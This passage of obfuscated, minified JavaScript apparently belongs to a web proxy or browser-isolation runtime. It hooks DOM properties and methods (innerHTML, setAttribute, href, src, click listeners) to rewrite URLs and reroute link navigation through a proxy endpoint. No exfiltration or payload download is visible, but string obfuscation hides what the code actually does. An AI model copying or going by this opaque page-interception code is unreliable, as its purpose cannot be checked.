o[n(1710)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2530)===e)return o[n(751)](" ")[n(1199)]((t=>t[n(2916)]()))[n(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1166)](" ");if(e===i[n(3955)][n(4051)])return function(){const e=n,s=o[e(3205)](t);return new(i[e(3512)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2313)===n?function(){const e=o,n=s[e(3205)](t);return n?new(i[e(3512)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2530)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1172)==typeof i?i[o(2753)](t):i:i}}):n}:o(1172)==typeof s?s[o(2753)](t):s:s}})};if(n(3765)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1172)==typeof o?o[n(2753)](t):o},set:function(t,e,n){const o=a;return o(2530)===e&&(n=n[o(751)](" ")[o(1199)]((t=>t[o(2916)]()))[o(1199)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1166)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,r.md)(t)))[e(1166)](" "),z.A[e(469)](i)[e(930)][e(3205)](this,e(4310),t),t}),(()=>!0)),de(i,a(3333),a(3019),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(469)](i)[t(2935)][t(469)][t(3205)](this,...n)[t(751)](" ")[t(1199)]((e=>e[t(2916)]()))[t(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1166)](" ")},set:function(t){const e=a,n=t[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,r.md)(t)))[e(1166)](" ");for(var o=arguments[e(3199)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(469)](i)[e(2935)][e(3398)][e(3205)](this,n,...s)}}),ue(i,a(3333),a(399),(function(t){const e=a;return z.A[e(469)](i)[e(4038)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))})),ue(i,a(3333),a(2632),(function(t){const e=a;if(t[e(2500)](e(4129))){const n=t[e(856)](5)[e(2417)]();(0,r._)(n)||(t=e(4129)+(0,r.md)(n))}let n="";return n=e(3820)===t||e(1694)===t||e(864)===t?z.A[e(469)](i)[e(2237)][e(3205)](this,(0,r.md)(t)):z.A[e(469)](i)[e(2237)][e(3205)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4310)===t?n=n[e(751)](" ")[e(1199)]((t=>t[e(2916)]()))[e(1199)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1166)](" "):e(481)===t||e(4025)===t?e(3765)==typeof n&&n[e(2500)](e(2423))&&(n=n[e(856)](3)):(()=>!!(e(1154)===this[e(595)][e(2417)]()&&e(2364)===t&&(0,o.EW)(n)||e(3482)===this[e(595)][e(2417)]()&&e(2364)===t&&(0,o.EW)(n)||e(1608)===this[e(595)][e(2417)]()&&e(2364)===t&&(0,o.EW)(n)||e(2675)===this[e(595)][e(2417)]()&&e(1837)===t&&(0,o.EW)(n)||"a"===this[e(595)][e(2417)]()&&e(1837)===t&&(0,o.EW)(n)||e(2482)===this[e(595)][e(2417)]()&&e(2364)===t&&(0,o.EW)(n)||e(3291)===this[e(595)][e(2417)]()&&e(2364)===t&&(0,o.EW)(n)||e(580)===this[e(595)][e(2417)]()&&e(1348)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(1206)]:e(3482)===this[e(595)][e(2417)]()&&e(1420)===t||e(3291)===this[e(595)][e(2417)]()&&e(1420)===t?n=Xt(n):e(580)===this[e(595)][e(2417)]()&&e(1514)===t&&(0,r._)(n)||this[e(595)][e(2417)]()[e(2500)](e(1270))&&e(3291)===t&&(0,r._)(n)||e(2439)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4183)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(3201)===t&&(n=Rt(n)),e(2851)===t&&(n=(0,qt.H)(n)),n):n})),ue(i,a(3333),a(785),(function(t){const e=a;return z.A[e(469)](i)[e(3214)][e(3205)](this,(0,r.md)(t))})),ue(i,a(3333),a(2165),(function(t){const e=a;if(t[e(2500)](e(4129))){const n=t[e(856)](5)[e(2417)]();(0,r._)(n)||(t=e(4129)+(0,r.md)(n))}return z.A[e(469)](i)[e(2798)][e(3205)](this,t)})),de(i,a(3333),"id",{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(469)](i)[t(1966)][t(469)][t(3205)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(3765)!=typeof t&&(t=i[e(4021)](t)),It(i,t);for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(1966)][e(3398)][e(3205)](this,(0,r.md)(t),...o)}}),de(i,a(3333),a(784),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3458)][t(469)][t(3205)](this,...n);return t(2851)===this[t(595)][t(2417)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2851)===this[e(595)][e(2417)]())return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(1608)===this[e(595)][e(2417)]())return z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,t,...o);const c=t[e(2756)]();return this instanceof i[e(2425)]&&c[e(3249)](e(460))?z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,t,...o):z.A[e(469)](i)[e(3458)][e(3398)][e(3205)](this,Gt({_window:i,protectUrlContext:n,html:t}),...o)}}),de(i,a(3333),a(4024),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(2646)][t(469)][t(3205)](this,...n);return t(2851)===this[t(595)][t(2417)]()?(0,Nt.sR)(o):o},set:function(t){const e=a,r=t[e(2756)]();for(var o=arguments[e(3199)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2425)]&&r[e(3249)](e(460))?z.A[e(469)](i)[e(2646)][e(3398)][e(3205)](this,t,...s):z.A[e(469)](i)[e(2646)][e(3398)][e(3205)](this,Gt({_window:i,protectUrlContext:n,html:t}),...s)}}),ue(i,a(3333),a(2745),(function(t,e){const r=a;return z.A[r(469)](i)[r(2488)][r(3205)](this,t,this instanceof i[r(931)]&&r(2851)!==this[r(595)][r(2417)]()?Gt({_window:i,protectUrlContext:n,html:e}):(0,Nt.dv)({protectUrlContext:n,stylesheet:e}))})),ue(i,a(3333),a(3454),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(3178)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(3333),a(3224),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(469)](i)[e(2806)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),ue(i,a(3333),a(1725),(function(t){const e=a;if(t[e(2500)](e(4129))){const n=t[e(856)](5)[e(2417)]();(0,r._)(n)||(t=e(4129)+(0,r.md)(n))}return z.A[e(469)](i)[e(719)][e(3205)](this,t)})),ue(i,a(3333),a(2274),(function(t){const e=a;return!!t&&z.A[e(469)](i)[e(616)][e(3205)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2661),a(919),a(1091),a(1327),a(961),a(4353),a(987)],u=["id",a(4310),a(4025),a(481),a(2364),a(558),a(1420),a(1837),a(1211),"as",a(661),a(592),a(3465),a(2439),a(4183),a(3820),a(1694),a(864),a(2851),...l];ue(i,a(3333),a(1481),(function(t,s){const c=a;t=t[c(2417)]();let u=String(s);const d=this[c(595)][c(2417)]();if("id"!==t||(0,r._)(u))if(c(4310)===t)u=u[c(751)](" ")[c(1199)]((t=>t[c(2916)]()))[c(1199)]((t=>(0,r.md)(t)))[c(1166)](" ");else if(c(481)===t||c(4025)===t)u=c(2423)+u;else if(c(1154)===d)c(2364)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1798)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]}):c(558)===t&&(u=c(4187)[c(3529)](Ot,c(896))[c(3529)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(4003)]+c(1480),kind:o.MN[c(791)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]}),c(3903))[c(3529)]((0,Vt.x)().id,c(4180))+Gt({_window:i,protectUrlContext:n,html:u}));else if(c(3482)!==d&&c(3489)!==d||c(2364)!==t)if(c(3482)!==d&&c(3489)!==d||c(1420)!==t)if(c(1608)===d&&c(2364)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(791)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]});else if(c(2675)===d){var h;const r=c(1211)===t?u:null===(h=z.A[c(469)](i)[c(2237)][c(3205)](this,c(1211)))||void 0===h?void 0:h[c(2417)](),s=c(1837)===t?u:z.A[c(469)](i)[c(2237)][c(3205)](this,c(1837)),a="as"===t?u:z.A[c(469)](i)[c(2237)][c(3205)](this,"as"),l=c(4273)===r||c(2611)===r&&c(2851)===a?o.MN[c(2198)]:c(2611)===r&&c(1608)===a?o.MN[c(791)]:o.MN[c(4080)];c(1837)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]}):s&&z.A[c(469)](i)[c(1142)][c(3398)][c(3205)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]}))}else if("a"!==d||c(1837)!==t||(0,o.EW)(u))if("a"===d&&c(3465)===t&&c(3765)==typeof u)t=c(4129)+(0,r.md)(c(3465));else if(c(2482)!==d||c(2364)!==t&&c(592)!==t||(0,o.EW)(u))if(c(3291)!==d||c(2364)!==t||(0,o.EW)(u))if(c(3291)===d&&c(1420)===t)u=Pt({protectUrlContext:n,srcset:u,endpoint:e.A[c(4003)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)])});else if(c(580)!==d||c(1348)!==t||(0,o.EW)(u))c(580)!==d||c(1514)!==t||(0,r._)(u)||[c(2256),c(1688),c(4030),c(2647)][c(3249)](u)||(u=(0,r.md)(u));else{const t=z.A[c(469)](i)[c(2237)][c(3205)](this,c(1514));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2256)===t?o.MN[c(2505)]:o.MN[c(1798)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4080)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4080)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2505)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]});else u=Pt({protectUrlContext:n,srcset:u,endpoint:e.A[c(4003)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(4080)],baseUrl:z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]),endpoint:e.A[c(4003)]});else It(i,u),u=(0,r.md)(u);if(l[c(3249)](t)&&(u=(0,Nt.oY)({protectUrlContext:n,value:u})),c(661)===t&&(u=Ft(n,u,z.A[c(469)](i)[c(420)][c(469)][c(1710)](i[c(4214)]))),c(4183)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2439)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(3820)!==t&&c(1694)!==t||(t=(0,r.md)(t)),c(864)===t&&(t=(0,r.md)(t)),t[c(2500)](c(4129))){const e=t[c(856)](5)[c(2417)]();(0,r._)(e)||(t=c(4129)+(0,r.md)(e))}return c(2851)===t&&(u=(0,qt.e)(u)),z.A[c(469)](i)[c(930)][c(3205)](this,t,u)}),(function(t,e){const n=a,r=t[n(2417)]();return!!u[n(3249)](r)||!!r[n(2500)](n(4129))}));const d=[a(1921),a(1837)];ue(i,a(3333),a(2016),(function(t,s,c){const l=a;return l(1921)===s&&c[l(2500)]("#")?c="#"+(0,r.md)(c[l(856)](1)):l(1921)!==s&&l(1837)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(4080)],baseUrl:z.A[l(469)](i)[l(420)][l(469)][l(1710)](i[l(4214)]),endpoint:e.A[l(4003)]})),z.A[l(469)](i)[l(3319)][l(3205)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(408)]((t=>e[r(2500)](t)))})),ue(i,a(3333),a(2566),(function(t){const e=a;return z.A[e(469)](i)[e(626)][e(3205)](this,Gt({_window:i,protectUrlContext:n,html:t}))})),de(i,a(1332),a(2116),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(1390)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}},(()=>!0)),de(i,a(1332),a(2889),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(1048)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}}),ue(i,a(2723),a(3352),(function(){const t=a;this[t(922)]=!0;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(4254)][t(3205)](this,...n)})),ue(i,a(2723),a(897),(function(){const t=a;this[t(1223)]=!0;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(1665)][t(3205)](this,...n)})),ue(i,a(2811),a(1641),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1570)])&&void 0!==u||(this[l(1570)]=[]);const h=null!==(d=this[l(1570)][l(3822)](ne(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2B;this[s(1570)]=this[s(1570)][s(1060)]((t=>{const e=s;var n;return!(e(2161)!=typeof t[e(4252)]&&null!==(n=t[e(4252)])&&void 0!==n&&null!==(n=n[e(4127)])&&void 0!==n&&n[e(915)])}));try{for(var a=arguments[s(3199)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1718)][s(1301)]?u[s(1718)][s(1301)][s(3205)](u[s(1718)],t,...l):u[s(1718)][s(3205)](this,t,...l)}catch(t){console[s(2330)](t)}const h=++u[s(4069)];let f=!1;if((t[s(1223)]||t[s(922)]&&this[s(1570)][s(860)]((t=>t[s(4069)]===h))||this instanceof i[s(1332)]&&this[s(1570)][s(860)]((t=>t[s(4069)]===h)))&&(f=!0),f&&!t[s(2400)]){let a=t[s(1514)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(595)])||void 0===m?void 0:m[s(2417)]());){var m;a=a[s(936)]}if(a){var p;const c=z.A[s(469)](i)[s(2237)][s(3205)](a,s(4129)+(0,r.md)(s(3465)));if(c)try{i[s(1380)](c)}catch(t){}let l=z.A[s(469)](i)[s(2237)][s(3205)](a,s(1837));if(s(3765)!=typeof l||l[s(2500)](s(2403)))return;const u=null===(p=pe(i))||void 0===p?void 0:p[s(2006)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(1206)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2505)],baseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),endpoint:e.A[s(4003)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(469)](i)[s(2237)][s(3205)](a,s(3201));if(d=Ft(n,d,z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)])),t[s(894)](),l){if("#"===l){const t=(0,o.sH)(window[s(3026)][s(1837)])[s(1206)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2505)],baseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),endpoint:e.A[s(4003)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(3861),s(2612),{url:l,windowFeatures:d?s(2760)[s(3529)](d):void 0,name:i[s(2329)]}),t!==i[s(1967)];)t=t[s(3317)][s(1147)]}}}s(2161)!=typeof c&&null!=c&&c[s(2616)]&&(this[s(1570)]=this[s(1570)][s(1060)]((t=>t!==u)))}};return this[a(1570)][a(3796)](u),u})();return z.A[l(469)](i)[l(2119)][l(3205)](this,t,h[l(1353)],c)}),(function(t,e){return a(2612)===t})),ue(i,a(2811),a(2919),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1570)])&&void 0!==o?o:[],c=s[r(2385)](ne(t,e,n));if(-1!==c){const[e]=s[r(4099)](c,1);return z.A[r(469)](i)[r(3877)][r(3205)](this,t,e[r(1353)],n)}return z.A[r(469)](i)[r(3877)][r(3205)](this,t,e,n)}),(t=>a(2612)===t)),de(i,a(3504),a(3201),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3799)][t(469)][t(3205)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(469)](i)[e(3799)][e(3398)][e(3205)](this,t);for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3799)][e(3398)][e(3205)](this,Ft(n,t,z.A[e(469)](i)[e(420)][e(469)][e(1710)](i[e(4214)])),...o)}}),de(i,a(3504),a(1837),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2505)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]})}catch(e){c.A[r(2546)](r(3885),t)}for(var s=arguments[r(3199)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return z.A[r(469)](i)[r(789)][r(3398)][r(3205)](this,t,...l)}}),de(i,a(3504),a(2337),{get:function(){const t=a;let e=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1206)]);try{return new URL(e)[t(2337)]}catch(e){for(var n=arguments[t(3199)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(469)](i)[t(2544)][t(469)][t(1710)](this,r)}}}),de(i,a(3504),a(513),{get:function(){const t=a;let e=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(1206)]);try{return new URL(e)[t(513)]}catch(e){for(var n=arguments[t(3199)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(469)](i)[t(943)][t(469)][t(1710)](this,r)}}}),de(i,a(3504),a(3076),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]);try{return new URL(s)[t(3076)]}catch(e){return z.A[t(469)](i)[t(2146)][t(469)][t(1710)](this,n)}}}),de(i,a(3504),a(3896),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]);try{return new URL(s)[t(3896)]}catch(e){return z.A[t(469)](i)[t(857)][t(469)][t(1710)](this,n)}}}),de(i,a(3504),a(2856),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]);try{return new URL(s)[t(2856)]}catch(e){return z.A[t(469)](i)[t(1924)][t(469)][t(1710)](this,n)}}}),de(i,a(3504),a(3594),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]);try{return new URL(s)[t(3594)]}catch(e){return z.A[t(469)](i)[t(1414)][t(469)][t(1710)](this,n)}}}),de(i,a(3504),a(1514),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(3558)][t(469)][t(1710)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a,s=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1837));s&&z.A[r(469)](i)[r(930)][r(3205)](this,r(1837),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2505)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var c=arguments[r(3199)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(469)](i)[r(3558)][r(3398)][r(3205)](this,t,...l)}}),de(i,a(3504),a(2006),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(1206)])[t(2006)]:z.A[t(469)](i)[t(2921)][t(469)][t(1710)](this,n)}}),de(i,a(3504),a(1674),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(2846)][t(469)][t(1710)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(469)](i)[r(2846)][r(3398)][r(3205)](this,t,...c)}}),de(i,a(3504),a(2942),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(789)][t(469)][t(1710)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]);try{return new URL(s)[t(2942)]}catch(e){return z.A[t(469)](i)[t(3312)][t(469)][t(1710)](this,n)}}}),he(i,a(931),a(1043),{get:function(t,e){const n=a;if(n(3765)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(1172)==typeof o?o[n(2753)](t):o},set:function(t,e,n){return a(3765)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(4316)][e(1986)](t)[e(1199)]((t=>e(3765)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(3765)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(4316)][n(1563)](t,e)}},null),de(i,a(931),a(3073),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(2615)][t(469)][t(3205)](this,...n);return t(2851)===this[t(595)][t(2417)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(2851)===this[e(595)][e(2417)]()?z.A[e(469)](i)[e(2615)][e(3398)][e(3205)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(469)](i)[e(2615)][e(3398)][e(3205)](this,t,...o)}}),de(i,a(931),a(4183),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(469)](i)[t(572)][t(469)][t(3205)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(572)][e(3398)][e(3205)](this,t,...o)}}),he(i,a(931),a(2851),{get:function(t,e){const n=a;if(n(1689)===e)return!0;const r=t[e];return r?n(1172)==typeof r?r[n(2753)](t):n(3765)==typeof r?n(3835)===e?(0,Nt.QS)(r):(0,Nt.hB)(r):r:r},set:function(t,e,r){const o=a;o(3835)===e?r=(0,Nt.Vd)({protectUrlContext:n,style:r}):o(3765)==typeof r&&r[o(3249)](o(1876))&&(r=(0,Nt.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(469)](i)[o(2237)][o(3205)](this,o(2851));if(t){const e=(0,qt.e)(t);t!==e&&z.A[o(469)](i)[o(930)][o(3205)](this,o(2851),e)}}return!0}},null),de(i,a(3231),a(1348),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(3940)][t(469)][t(1710)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a,s=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1514));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2256)===s?o.MN[r(2505)]:o.MN[r(1798)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var c=arguments[r(3199)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(469)](i)[r(3940)][r(3398)][r(3205)](this,t,...l)}}),de(i,a(3231),a(1514),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(469)](i)[t(3005)][t(469)][t(1710)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2256),e(1688),e(4030),e(2647)][e(3249)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3005)][e(3398)][e(3205)](this,t,...o)}}),de(i,a(2187),a(880),{get:function(){const t=a,e=z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));for(var r=arguments[t(3199)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(469)](i)[t(2565)][t(469)][t(3205)](this,...o);return me(i,c,e)&&(c[t(2291)]||(c[t(2291)]=!0,pt(c),zt(c),j[t(1408)](c)),re(c),oe(n,c)),z.A[t(469)](i)[t(1145)][t(469)][t(3205)](this,...o)}}),ue(i,a(678),a(508),(function(t,e){const n=a,r=z.A[n(469)](i)[n(743)][n(3205)](this,t,e);return i[n(2995)](r)}),(function(t,e){return!!i[a(2995)]})),ue(i,a(678),a(1821),(function(t,e,n){const r=a;let o=z.A[r(469)](i)[r(2436)][r(3205)](this,t,e,n);var s;return t&&9===t[r(1862)]&&(o=z.A[r(469)](i)[r(743)][r(3205)](this,o),null!==(s=o[r(3026)])&&void 0!==s&&null!==(s=s[r(2734)])&&void 0!==s&&s[0]&&(o[r(3026)][r(2734)][0]=i[r(2053)][r(2006)]),delete o[r(2053)],delete o[r(1570)],o=z.A[r(469)](i)[r(2436)][r(3205)](this,o,e,n)),o})),de(i,a(1306),a(3291),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(2413)][t(469)][t(3205)](this,...n);return Kt[t(469)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2B;try{if(null!=t&&t[e(1019)])return!0;if(e(3765)==typeof t){var n;if(t[e(2500)](e(1993)))return!0;const 